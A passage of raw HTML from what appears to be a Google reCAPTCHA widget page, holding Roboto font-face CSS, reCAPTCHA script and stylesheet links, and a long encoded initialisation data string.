  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="m-dwIrCYSghz25kcD6a5sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="m-dwIrCYSghz25kcD6a5sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m-dwIrCYSghz25kcD6a5sQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4lcaFbCtDHCgcO4wqbDoR8fdg9gwoRPDsKNw7RZaMOgwqlGwq5JX8OWGxVMwq3DpMKEIMODw75XaS/ClR7Chz7CqG8NUxHCtX7DvMOacVYLw6V4wpvCtn9tSTQ7VsKOFyfCgMO2U8OQwpFnT8OWw4ojw4HDqMOVw68gw7gNw4M9RcKEw6MQPFrDmgFMwpYyw4LCrsOGNSklTMOFNTXDkXzCoxd6BQQjwoB3wrXClBjDrCHDrUR9wq/CjH3Dk2d6wosFwqPCvjfDnMKEw64nBEMLL8KSw7PCtMOWw6bDq8OiwoHCtkYfasOqw5pEw5PDocKPL1Vywp/Do1AtWcK2w6LCt8OlNMOhwqAJO8ONAsKZUHdTw64WHMO8w5DDoRfCqsO/eCQDUTwFw7/[base64]/CvWTCusKIXEPDg8O0woENJg7CncK0MsO7CsKzw6PCr8KpSgvCr1jCuMKfw5kdwr53w5tGblsrKBlswpTCmg7DqgtBdCpAw4EtYQAaNcO9N1pXw7YkNSAYwqYSZcKBfsKMbiXDhlnDrsKTw63DlFfCocOjGy42E1zCkcKnw77DisKmXcOHBMOCw7DCp0/DnsKEDEPCnMK8D8ONwrTDgsOdeRLChCXDgVPDuMOSZsOkdsOfasO6wpclGcO5wr/CjcOIWzfCnA0hwrfCnHIbwpJUw7fDs8KAw6IOL8O2wpHDqEzDrm7DusK2MktNQ8Opw5LDhsKICWVxw4zCk8KdwpZML8Oww4/DrUhcw77Doxc6wo3Dhyo2wpd9A8K2wr8ew5llXcObe2jCgjtdd8KTwoTCkcOAw7nCrsO1w6VZZi/CjMO2wrfCgztAQMOGw6ZdTcOZw5ZydMOHw5LDpTB8w41iworCiS92ccOWwr3DlcOCM8KZwpbDrsK6fsOWwrrChyF2c3EMXwLCu8O7w4plLMO0Mw1Kw6LDunTDox7DtWUZZ8KVw60DUMKIwrUtw6PDksOJKWzDnMKiZ2vCmH/Cj8OPL8O6w5LChWYXwpbCj8O5w73DgsK4wrfCvkEzJMOUPFh6w7DCqMK3wqnDh8OWworDkMKjwoUjw7dsVcK8w53CmAMFYkg4w4EDYcKGwpDCtsKvw6p/wpjCj8OQYcOowojCs8OQdlLDmsKIwqoGw444w7JwZH4qwqlzM3soOMKxUlnDsFQZF2AFw6bDgcOffcOBWsOIw60+w7J4w6LCh8KAwq3CucKzExDDvHbDszVCcgLCpsOpwr8pVj1sw7nCmldkwpbDlMKEBsOjwoUqwqV3wrp9wrt1wpXDt2HChH/DtwzDriDCuT1mPMOrIsKlXEPDggfDlioML8KkwpvCgMKsw5kIN8OPD8OkwpPCjcKeNGHDpcOBwpUbwqoYw7jCtMOBNGfCocKdI8Ktw6HCm8KVwoskwp8FLTfDgMKqUH7CvT3Dv2IOamtcW8KWw67CgndlDlDDicO/B8O/P8OMPjY8dgAbNiPCpUbDrMKcw7PCrcKfwq9Vw6LDgEHCtgbCiQDCm8O6w7HCpMOKwpcIwrsLCR11Snpfw6bDt0HDoAHClgbClsKhFwxbeHVHwosbwptQdcKOw4J9f33CucKJw7/CmsKqR8OjRcKvw4PCsMK8wr3Doz/Co8Ohw4/CicK/[base64]/w4x3w6XDtXU6S8O7BF8rwp1+IGnDuxfDssKrwqUvwr/Dr8KzwoDDvHrDm2giwpAPQMOzwpJXwr3Ch8OjC8KzwqbCu2chwqwfPMKpwrJ/RFhOwrDDuMKbX8Kew4o8HX7CgcOGdsOow7PCo8Orw4ZwCMOSwrTCscKsbMOneQPDpsOSwqbCpz3DijXCs8KlwoDClcORWsOAwrHCiMKManPDrjrDjxHDvMKvw51hwqXDkSYAw7JUwrh8EcKbwp7CiBTDvsOPE8OYLBp6McKVXynCg8OWDxVMMcK5AMKhw49gwrfCtwt/MsOfw7Q/UiHCtsKBw4XDmsK8wrJfw63Cmx1oRcKywo91fj3DrcOaQMKOwpjCrMOtesOPXsKdwqhCfGwww4vDtwATacOSwqXCqHwBfsK0w65ewoAbXRY7wplJETc8wqJtwqsZXjB8wrjDmsOewqcSwp5PBi3DqMO9ES/DosKlB8OxwrzDshohU8KEwq1pwrw4w6FCwqooBmXDuDDDpsKVKsOqw5M4TsKGwpbCl8OgwogjwogcbhUwwqDDlMOTKhdBRiXCl8OGw48fw7IecFcnw6jCqMOywoTDtULDusOUwr0CBcOlbmNTIwd6w6bDlV/CqcOIYcOAwq4jw454w4RmWFPCl29PDlAPRwTClQPDrMOwwosBwrzCpMOlbcKrw7gFw77Dm33DjyvDswRZaktLNMOVDGpRworCv355GsOyw4FEBVjDuXdnw5gyw4FNFQjDhhMJwo3DqcK2wpJTEcKlw7wmWRXDtAdrCF9awo3CjMK2Zmwaw6rDmsKKwpXCncOAA8Kqw5/Dv8OBwo4iw47CsMKtw7QowpDDqMOkw5/ChUF0w7PCv0rDnMKCHxvCuDjDp0/Cqx15VsKqLV3CrCNIwptAw7lRwrPDqVwrwop9wpHDpMKOwpoZwp/DmsOqGztdesKjTcOERcKIwqXCvQnCoCDCmHgzwqzColTDg0YdVsKow5PCvcKgw4LCnsOVw4DCm8OiZMKHwonDtlLDsDLCocO9ZMKWHcKpDSVtw5TDqmfDi8OeDMObQMK0EQt2ZsO+RMOFeijDjyoEWcK6w5/[base64]/ClWtmLcOSZsKrLGTDocOgwohdwpnDjl/DisKLwq0VUgMawonDjsK/wqFjw79fJMOZZxBDwqvDscKYHUHDkCbDpAhBcMKQwoVgMcK/[base64]/[base64]/Dk8KQw6wrwofDqsOBw6sSLFPCnyAgwq1dD8OtWypTX8Kzw7hnHMKpw6LDt8KRCgPCnsKPw7/[base64]/DusK/w5fDmSUsw4PClcKIwoAuw47CpBbChsOuwpTCpcKBwo84GWvCrlEvbcO8BMOtU8KcAMKpHMKqw6cdU1DCosOxecOUdHY1VsK7wrsww5nCg8Otwpwyw6/[base64]/ChSHDksOdL8OVcXAiZsKKw6DChgzCq8KjVsKpwoXCtBbDgmA/[base64]/[base64]/PVXCmlNCBcOBIsKiMFzCisO7Hwlew6TDgMOKw6jCn3rDucKMT19PwqpRwofDvFXDscO4w67CnMKWwpDDm8KYwptHQMKSJFhvwoobSFpww5E8woDCrcOEw7RNP8K1d8OuLsKzO3LCpmjDujYlw6rClsOjYzE4QE7DjTEYD2/CksKYbULDnAvDmX/Cm14jw4A9dAvCrcK0T8KTw4TDqcKzw6XCiRIqMsKtGifDs8KwwqjCmSfCgl3CqsK4R8KabsKDw70GwrrCqhc6O0B4w7xAwqNeOmdSVnRVw4ocw41Cw7PDoAUOL2PDmsKxw6Vvwosvw6bCssOtwp/[base64]/CpFbCncKaBVM/[base64]/[base64]/[base64]/Cl07CiEvDmcO9AzR9XcKbw6Vmw5XDin/Do8OcK8KOfB/DpFLDp8KoI8OuAWUow6A5XsOKwrwBJsKqOGx8wqfCn8O/w6d/w7cMM0PDgXEjw6DDrsKhwqvDtsKvwoRxMWTCvMKtKVA3w47DhsKcP2wecMOrw4zCi1DDncObXHEGwrPDocK8OMOtS3jCjMOEw7nDgMKUw4PDnkt9w5d7ZhR3w5hLdxQWFVPClsOOfmPDs2vCjUnCk8OgXWfDhsKrLA/Dh3fCr0IFJMOBwqTCpnbDvFE/Q0/DrmbCq8KZwrMmW1cGdcKQf8KKwozCiMOkJhXDpyvDksOuPcOSwpTCj8KBVDDDv0bDrTkuworCpcO6O8OgXTk7IHzCpsO9MsKYGsOEUE3Ch8OKLsKRWGzDkhvDi8K8O8KUwrAtwq/CmsOTw7DDji8aJVTDnmkrwpHCtsKLR8KCwqfDrzvCkMKGwr/[base64]/DpcKsw4bCgsKFX8KFw4/DuMKfVMOuwrrCscOkwqXDpShKDRZxw63ChDHCqiUWw5ANERx5wrVYYMOVwoNywpbDiMKaNMKVOnZZRnbCpMOLJzdqUcKmwoQYJsKUw6HCjGl/XcO7OcOPw5bDphnDvsONw6R6C8Onw43DoQBRwoLCtsO0wpsKAmF0LMObfyDCk1oJwpQNw4LChjTCpC3DrMO/w4slw7fDmlzCjsKPw7HCgj3Dj8KZZcKpw78TBVrCl8KHdTQDwrtqw6/Cg8K1w6DDucKrYsK8woZ/[base64]/[base64]/Dh3swSU4rw7/CsXTDmcKrw7rCoClxF8KDPhnCsG/[base64]/DqhbCgBjDvDTDnULCr8KRw53Ci8KNwoRLfh4EI1x3FnTCglvDlcO0w7DDrsKLQMK0w7hnNj/DjBEtTy3DoGpQDMOeEsKuZRzCiGfDuSjCgWzDiTvCpcOTL1Iqw6vCqsObeHzCjcKvOsOWw5ddwqHDlsKIwrnDscOSw6PDjcOYFsKIdFnDsMKVYywdwqPDrzbCiMKbJMKTwoZ7wqLCgMOmw7Z/wq/CpUg9IcOGw7ozO18jfVoKDl4oQcOqw61wWSfDg2rCnQs0GUbClsOWw4FPVlRXwogLakNgfy1Ywr9dw54Kw5A3wpbCuwDDkUTCuwrDuj7Dskh7GTAVYU7CuBQiLcO3wovDrVTCi8K+LsO/[base64]/DgsK2w719w5zCjsKMw7/CqVjDuMKhwp7DnhnCg8KJw7HDkUjDpMKOMTHClMOKwp/[base64]/ChUkYwobCgsK7w7zDvzjDs0Etw4vCscOKwpA4w73CiMOyccOeLMKKw4rCiMO0ITI/UnPCj8OWLsOKwokIA8KhJ03Di8OaB8K9cgzDoX/CpcO2w43CsFXCisKPL8Oyw4rCoDtIAj3CrwYEwrrDnsKkY8OvZcKXQ8Kww4XDn1nDkcOZw73Cn8O3MXFKw7nCgcOqwonCggMyYMOPw6/DrjVxw7/CusKgw6TCusOmwqjDtMKeT8KawpLDkVTDsmbCgRERw4QOwoPCj1lywp/Cl8K1wrDDjDtUQD5EWMOdc8KWc8OIR8K8XSdNwqpKwo07wpZycE3DlR97GMKlL8OAw4p2wpDDnsKWSnTCvVEOw5U3wrLCuGsPwphbw61GK1/DqgUieV8Pw7PCn8OrScKPMQnDp8O+wrVLw5zDlsOsMsK6wopUw5M7HjU5wqZfGlLCiCnCngnDj1TDgD/DmlRIw5HCih3DisO4w7zCvSzCrcOWYCxywr9Xw60bwpTDiMObDSJpwrYywodUWsOCW8Orf8OmXCpJbcKtLRnDvsO7f8KkVTFCwpvDqMORw5jDhcKIRkcJw5kTaRzDpEHDusOFHMOpwovDoW/CgsO5w40jwqIPwqJtw6cVw5TCq1d/w71ONBtUwoHCtMKow5vCucO8wpXDv8K9woMCX39/bcKlw4lKSxJTQR9LEgHDs8KSwpVCEcKpw4VucMKGAxfCiEXDq8O2wovDoXVawrzCvVABEcKpwo/ClGwjNsKccW/Dl8OOw7jCrcKcaMKIWcOMw4TDijjDu3hROjHCt8KlM8O2w6rCrlDCl8Ogw4VJw6bCqErCh0/Cv8OpfsOaw5IWecONw4vDhMOQw4xaw7TDimbCrxlCdz8VM0ETJ8OpVH3CgQbDk8OTwrrDr8K9w70Lw4DCgA4uwo5nwqPDjsK8Twg1MMK8fMOCYMOKwr/Di8Oiw5PCmTnDqhRmXsOUJMKlEcK8LMOow6fDvVMRw7LCp2J6woUmw51Zw4TDpcKhw6PDh2/[base64]/HcK2XsKgwoxUZcKqwoTDp0ZTwr41UR4RCsOIURbCvnMSG8KSYMOEwrXDhgfChR3DmlkVwoDCrUEDw7rCuA5cKDrDtcOTw6ABw5JrOxzCvm1Gw4rCt3s9NVPDmcOIw5nDqBpnXMKuw4oxw6TCncKlwq/Du8OvP8Krwos1JcO0VcK/bsOCDVkpwrXCk8KaMMK9YTx9FcK0OGbDk8O/w78KdBzDoXjCvzbCkMOhw7bDrSHCjXHCncO2wrV+wq5HwpViwpfChMKSw7DCojNbw7VbVn3DmMKywodnXjopWGN7bGzDtMKWdRQGLShlTsO6EMO9I8K0XxHCgcO/GxbDjMKVLcKawp3DiTJUUiU6wqt6TMOpwprCoAtINMK5TgLDisOnwqN7w5dmCMO3Kk/CpSbChX0JwqcewonDo8KCwpTCs0QzGEduB8OENcOhBcOXwrnDqCNIwrLCpMO6eS41IcO/WMOmwq7DvsOjKjzDq8KBw6kTw58qXSzDgcKmWCvDvUd1w4bCgcKOc8KewpDCgmM/w5zDjcKAIcOHN8Olwq8pKn7CkhIocmNIwpjCkxsTJsK+w6nChDrCkMO0wq0yIRjCt2DCtsKjwrdzAHhvwpQgY0/CijTCssOMfSQ6worDjBoBSV0iM0VhTjjDsmJ7w5cMwqlYEcKnwosrNsKadMKbwqZdw48RJANGw4jDkEo9w6lvOsKewod4wr/CgHXDogBZW8Osw5gRwrdpY8OkwrjDsxnCkBHDhcOSwrzDtVZLHj5owqTCtEQTw4zCty/CqG3Ci1MPwq5ze8Ksw7p8wr8Fw51nBcKBw7zDh8KYw6RZC3DCg8KtCRUuOcKbf8OgIi/DqMOdGcOQEwRIIsKJTz/[base64]/Cu3sMdsOXAcKbHQ/CqnkIBMOAcQ3DtxbCpHcHwpE5I17CsHBEw64OGQXDvjDCtsKJCEvCo2LDvDbCmsOwL2pTTFARw7dow5ENw6kgRg1ZwrnCo8Kdw6DCnBRFwroiwrHDj8Oow7YMw77Dl8O3WVYCw5xxYTBQwoPCmnFcXsOXwobChA9kQE7Ck05DwpvCpkNrwqTCgcO/[base64]/w4jCr8OZBB7CsyPCvgDCoCLDhsKDwpXDj8OTQsOOfMO+e1xBw61zwpzCp17DmsObLMOZw6V2w6/DqBkrETrDinHCkAdpw6rDr2Q0UDzDt8K2aD5zwphZZcKPPk/[base64]/wrcNMFVWM8K7wrHCkn3DisKcwrJvw68bwpnDrMOWXU81c8KwFi7ComzDvsOIw5FwDFPCisODV0PDrsKCw6Axw48uwpx8Gi7CrcOnDMOKfMKzVX4IwrDDvn5BAy3DjnpMIMKOJzRKw5LCn8KPQTTCkMKgCMOYw7TCkMKcasO1wqE/w5bDs8KXcsKRwojDjcKpUsOgBHvCljHCtT8SbMKNw5TDjcO6w51Qw784DcOWw5RBFDvDnwxiPsOXHcK1RxYew4p1VMK8RMKkw5PCs8KDwplrWxzCs8OpwofDmC7Do3fDlcOrDsKewozDqGfDl0HDlHDCoFwVwpkuQMOTw5LCrcOAw4YWwpnDvsO/MlBywr4oacOmcXtqwogKw6HDpHxub1nCowHCncKPw4hrU8OLwoYRw5IDw6rDmsKuaF8dwrbDsE4accKMG8KsLMK3wrXCp1QYTsKdwrrCrMOcN2NFw4LDkMO+wpUfbcOhwovCkjQZP3/Dh0vDisOlw4Fuw47DmsKGwoHDpTTDinPCg1fDgsO9wpNow4UxB8K/wpEZeWcMLcK1KjMwLMKiwpQVwqvCiCDCjHPDlkrCkMKOwrnCljnDlMKqwrTCj1XDhcOTwoPCgy8DwpIbw6dGwpQnWmZWA8OTw7Rwwp/Dp8O/w6zDm8KEOGnDkMKpWUwUccKPKsOCesKXw4oEG8KLwpQRKh/DvsKIwqvCmW5Kwo3DvDHDpAXCrS4MFkdFwpfCmxPCqcK/W8OuwrQCCcKqNcOLwpbCkVBvbmcwCMKXw7cLwp9BwqNJw6TDuC7CoMOgw4xxw4jCkmQew5IXUsOzEX/CjsKLw6nDiVTDkMKOwozCmTsmwrM8wphOwrJTw4RaN8OWBRrCoxnCvcKXAiTDr8OuwoLCsMOmPTd+w4DDrwZgTwnDl0XDrQsVwo9Rw5XCi8OKPmpwwpoOPcK4MCrCsH1jTsOmwo3DgS/DtMKKwo9cBDnCjkwqAlfCnwc2w6XCmWgow7jCoMKDeEXCrcOFw4DDrhRZClU6w4l0DG/CmmISwoLDisO5wqLDlAzDrsOlfnLCs3rDhU9hOgkmw74qWsO6CsK6w6jDgRPDsUzDi1NaR30UwpUoAcKkwokyw7I7ZWtZOcO+REDCgMO+XVgAwr3DnWDCjWDDjTTClU96Rz5Zw7VWw4fDsH3CpiLCrcOAwpUrwrnCpWorEChowo/CsH0UUCNrGTHCmcOJw44zwpc1w51POMKiCsKAw6otwqE2RUHDlcO3w41Fw6HDhwozwoE7YcK2w4XDlcK2Z8K6FXbDkMKMw5zDn3x6X0Jqwo09O8K5M8K6az3CvcONw4HDlsOcGsObLVEqORZbwpPCmxUEw53DhVTCnF8dwoTCn8KMw5/DkDLDk8K9HU4UO8Kqw7rChnVRwrvDpsO0w5HDqsKgOBrCoEZKAQtDagzDrmjCuXHDkUQWwpITw4DDjMK6QE1jw6rCmMOmw5clAmTDi8KgDcO0ZcOCQsKhwr96VR8jw7Jiw5XDqnnDvMK/VsKCw4jDnsKyw6/[base64]/CnkrCgMKEEMOGLFxcJlNIwqfCsg93w6DDrsOiVcOsw4fDqUpiw6IJfMK4wrAbOzFKXi/ChHjCvWF1WsOvw4pYSMKwwq4fWwDCuT0FworDisKXJsKLe8OLN8KpwrbCiMK+wqFswq5Ob8OXVk/CgW9Fw73Dvx/[base64]/CuClHdMOweSVnw4XCh8KzdHDChy/CrMKJw5pew7gvw4VZHgTDh2fChcKTwrYjwp8oaSgEw5IUYsOnaMO2ZMK3wqFuw5/DmyA/w5DDocK0RgbDqcKJw7tywoDCqcK4BcKWY1fCpnjDmz7Cu1XCmi3DvHpqwpYVwrDDkcOawrorwpU3YsONBRQBw4/Cq8OawqLDjjNywp0vw6jCrcO3w6ZyaVrCucKcfcOGw7kEw5LCk8KBOsOhNDFFw5oLKFEMwpnDuW/[base64]/Cm8KQPsOww5LDuRljRxrCmFfDihjDt8KNTsKZw4LDigbCsBfDnsOfVmQZS8KGFsKXaGsgAB9WwpvCq2hWw4/Cq8KTwq4mw6PCpMKTw68mFlEUKsOKw73CsSJnHsKiWjIlKQUZw4sXPcKMwrPDvBFMJGVAD8Onwro/woYFwq3CqMOSw6MiScOYasOaACzDrsOvw7l8YMKkGQdjRMOwKSzCtxURw6ZZHMOIHMKswq5cdC5KccK8PSTDkTJ7WwzCt1XCsDlubcO8w5/[base64]/K8KxL2zDlcOHE8OfwoNUM1dYG8K7wpN5w7XCrDYtwofChsKHG8KvwrMPw6MWEsOmKSbCpsK2A8KXPDJNw4nCtMO/A8K6w6gpwqhfXj17w4LDiCg8LMKrOMKFd3N+w64Aw6bCscOOI8OqwpFGEMK2MMOZHCZ/wprCucKcLsKrPcKmccOpbcO8Y8KzGkonFcKMwr4fw5XCjMKbwrtOIR/Cm8OPw6/[base64]/Cq8KGw7/[base64]/w59OwqHCuiVkw7nDtRvClcKiCTHCqkLDnMOFNsOsDyM7w7kKwo53CW/CgSpVwoU6w4tcKFEsXsONA8OCSsK+HcOXw6NqwobCm8K8UE/[base64]/CnnASHcKJwp8RZzwEI8O/wpXDhAsuwqDDqcKqw63DksOlGw13Y8Kywp7DocO9VgzDkMO5w4/[base64]/DoTQoPsKXGMO7JTLDn8KeEGoFw5nDpGTCkWIrwoPCusOPwpV7wpvDq8KlLcKYYMOCGcOWwqEzYSDCpkEdfAHCtsOZdBxHB8K2wq0qwqQeZ8O9w5x6w5NTwrdMVcOkGsKiw7NCThthw4xPw4DCrsK1S8KlczvCnsOWw4Nhw53DisKBRcO1w4/DpsOwwrILw5zCj8OhMGXDt3YGwo3DlMOJUjFQXcOWWGjDn8KZw7shwrTDi8KAwogGwqPDn3xaw5EzwqMnwrZJX3rCrT/CkzzCpA/Cu8OEZBHCk21iPcOYVhDDmMKHw7MXGT9qcWtpM8OKw6bCqsONPm/DsiEaDVU6RHzCvwV2XmwRcw0Wc8KgLU/[base64]/w4MYwokWw5Azw44QIcKcwpTDhkrCo8OcAMKRbsKUwp3DkhxFcXJxc8KnwpfCmcOGI8OVwrFMwo9CIEZ8wqzCpXImwqDCnSZKw5jCsWF3woI8w5bDkSwvwrkAw7HCscKpTW/DiCp6S8OeacK3wq3CscOgaCRGGMOYw6PDhAnDvcKNw7HDlMOKeMKuOxgZAwwfw5jCqFddw4TDkcKqwqp+wrstwonDsSXCkcOIBcKtwqlzL2E6I8OawpYkw7rCh8O8wopRLMK5LcO+QGrDmsKJw67DvyTCvMKLZ8OMfcOePHZIfj4Twrt4w6Rlw5fDkx/CqQMICsOPaCzDnlAJRMK9w7jCm0N0wp/CiAQ+TkjCgVPDoTRUw49SFcODMS1zw4g3VBZuwoXCuRLDmcOEw5dUNcKGBcOcFcK5wrYWLcK/[base64]/[base64]/woTDocOyw7gUw6LCicKawobCrMKcK2XChSNRw5DCslXCtmXDtsKiw7pQZcKNTsKRCHbCmhU7w4vClcO+wpQgw6bCl8Kywo7DsgsyIMOTw7jCt8Opw49vd8ONcVTDmcOKAyLDqcKIUcO8c0ZmfFN/[base64]/Co8OqCC4Zw5cVCcOjUyVEbsObwo13dMKQw4PDpn/Cp8K/wohuw5olOsOCwpR/aShgAENHwpRkWALDt38Zw7zDr8KRWkwsdcOiH8KkSVVFwqfDv3J8ShkzLsKIwrDDtCYrwqlcw4xrBXrDpVfCt8KpN8KqwoHCmcO3woHDgsOfNhnDqcKvQQvDnsOKwrlSwqLDqMKRwqQhQsONwotiwp0KwqXCj3Q/w7M1WcOjwr5WHsOJw77DtMODw5s3wr3CiMO1dcKyw757wrvCkCwFIMO7w44Xw6PCtybCoGbDpWkjwpJTc1TCh2jDjSgfwrnDjMOhMB92w4pddV7Cp8OAwpnCnw/DpCrCvzTCsMOtwoFUw74Jw43Dv13Cj8K3VcKGw7QRYCluw6IkwrJWXXpoZcKew6ZUwqXDqAElwp3CqULCv1DCrkFPwo/DoMKYw67Cpisawoplw75NT8OZwq/Cp8OYwprCo8KAI0UKwpfCv8Kufx3DlcO7wosnw6LDosKGw6Ftam/[base64]/w5tNXsK2wplhw5vDt2dKflnDncOnwq/CocOeCjPDlcOKw48dwocJw5wOEcOYZWN2B8OcM8OxNMObMkjDqmg5w5TDslkLw5ViwrcFw6fCl0knEcOcwpvDlnUlw57ChR3ClMK8DlDCg8OjOV4lfUNQBcKPwrvDrUTCpsO3w6PDu3zDhsOkSS3DgT5XwqNiw5N0woPCk8KiwrAqGsKHaU/Chz3CgjDCgBLDqVg2w6fDscKvNGg+wrYAbsOZw5YyUMOGf2I9bMOqNcOWYMO9w4PCmmLCkgtsBcOtZhDCvMKHw4XDqntLw6lTLsO1YMOYw7/[base64]/CvsOnwrPCkMK/cMKnwrXCuAvDucOWRsOHfmQZLCw4FMKfwonCgiELw53CjVnCiCfDmAVtwpPCssKFwq1IGncHwpXCjQLCjsKnGRs4w6hFZ8OCw4g2wrAjw7XDlVLCk2Ffw54kwoASw4XCn8O5wq/DkcKLw6AMH8K3w4PDhwvDhcOJWn3Cum3CtcO6QDHCksKlfSPCgsOsw448CSQ4wpnDpncuXMOsTsO/wrbCvyXCp8KVWMOrwojDhQdgDwvCsi3DncKow6l3wqfCjMOWwpzDsB/DmMKCw5HCrBUpwqXCoQvDlcK5CAkOHAfDksOSXTzDsMKVwrIkw6LCuH8gw7xZw7HClDTCnMO2w5TC